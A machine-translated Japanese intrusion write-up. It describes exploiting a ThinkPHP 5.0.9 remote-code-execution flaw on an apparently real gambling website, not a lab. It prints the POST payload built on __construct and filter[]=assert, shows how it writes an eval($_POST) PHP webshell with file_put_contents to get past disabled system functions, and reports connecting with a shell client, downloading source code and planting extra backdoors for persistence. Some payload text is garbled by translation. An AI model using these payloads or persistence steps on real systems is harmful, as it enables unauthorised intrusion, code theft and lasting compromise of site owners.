0x01ターゲットを決定

メインサイト:

サイド:

0x02脆弱性エクスプロイト



情報収集により、TP V5.0.9であることがわかりました。このバージョンにはTP-RCEの脆弱性があります。

ペイロードを介して直接テストします。

投稿:_method=__ constructfilter []=assertmethod=getGet []=phpinfo()

ペイロードを見つけて直接入力します。

投稿:_method=__ constructfilter []=assertmethod=getGet []=phpinfo()

Php 5.4.45からのものであることがわかりました。



ゲッシェルを直接試してみてください:

システムが無効になっていることがわかっており、他のシステムコマンドを試してみると同じことが言えます。



phpinfoのdesable_functionsが無効になっている機能を確認してください。

バイパスして馬を書く方法を見つけます(私はここで長い間立ち往生しています)





最後に、侵入の友人を通して、私はfile_put_contentsを使用してシェルを直接書き込むことができる次のものを思いつきました。長い間考えていた後、私は他の機能を使用して馬を直接書くことを忘れていました。システムコマンドを使用して馬を書く必要はありませんが、根本的な知識はまだ弱いです。ありがとうございました!

0x03 getShell

コンストラクトペイロード:



_method=__ constructfilter []=assertmethod=getGet []=file_put_contents( 'a.php'、 '?php eval($ _ post [a])?')



文章は成功し、包丁に関連しています。

正常に接続されています。

許可を表示:



リモートセキュリティモードがアクティブになっていることがわかりました。

バイパスしたい場合、多くの機能が無効になり、アカウントが成功していないことがわかります。



ソースコードをダウンロード:

削除を防ぐために、より多くのバックドアを展開します。

0x04要約

1。BC Webサイトを開き、ボトムバージョンの情報を通じて、サイトフレームワークはTP V5.0.9であり、RCEの脆弱性があることがわかりました。

投稿:_method=__ constructfilter []=assertmethod=getGet []=phpinfo()

2。PHP5.4.45バージョンであることがわかりました。コマンドを直接実行しようとすると、システム機能とシステムコマンドを実行する関数も無効になっていることがわかりました。

投稿:_method=__ constructfilter []=assertmethod=getGet []=whoai

3.システムコマンド関数は無効ですが、File_put_Contentsを使用してシェルを直接書き込み、バイパスできます。

4。getShellを入手してください

ペイロードを構築します:

_method=__ constructfilter []=assertmethod=getGet []=file_put_contents( 'a.php'、 '?php eval($ _ post [a])?')

5.正常に書き込み、包丁に接続します

出典:https://xz.aliyun.com/t/9232

Recommended Comments